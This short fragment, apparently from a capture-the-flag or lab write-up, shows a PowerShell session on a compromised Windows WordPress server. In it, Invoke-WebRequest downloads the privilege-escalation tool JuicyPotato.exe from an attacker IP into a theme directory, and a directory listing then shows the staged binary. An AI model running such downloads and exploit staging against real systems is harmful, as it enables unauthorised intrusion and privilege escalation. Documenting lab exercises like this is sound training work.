 PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> Invoke-WebRequest -Uri "http://192.168.132.94:8000/JuicyPotato.exe" -o C:\inetpub\wwwroot\retro\wp-
content\themes\90s-retro\JuicyPotato.exe
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> dir
Directory: C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/8/2019 4:19 PM audio
d----- 12/8/2019 4:19 PM content
d----- 12/8/2019 4:19 PM css
d----- 12/8/2019 4:19 PM fonts
d----- 12/8/2019 4:19 PM images
d----- 12/8/2019 4:19 PM includes
d----- 12/8/2019 4:19 PM js
d----- 12/8/2019 4:19 PM languages
d----- 11/11/2026 12:24 AM Microsoft
-a---- 11/11/2026 12:27 AM 1054 404.php
-a---- 12/8/2019 4:19 PM 1307 archive.php
-a---- 12/8/2019 4:19 PM 1251 author.php
-a---- 12/8/2019 4:19 PM 1226 category.php
-a---- 12/8/2019 4:19 PM 3088 comments.php
-a---- 12/8/2019 4:19 PM 1655 footer.php
-a---- 12/8/2019 4:19 PM 15923 functions.php
-a---- 12/8/2019 4:19 PM 1957 header.php
-a---- 12/8/2019 4:19 PM 1298 index.php
-a---- 11/11/2026 1:28 AM 347648 JuicyPotato.exe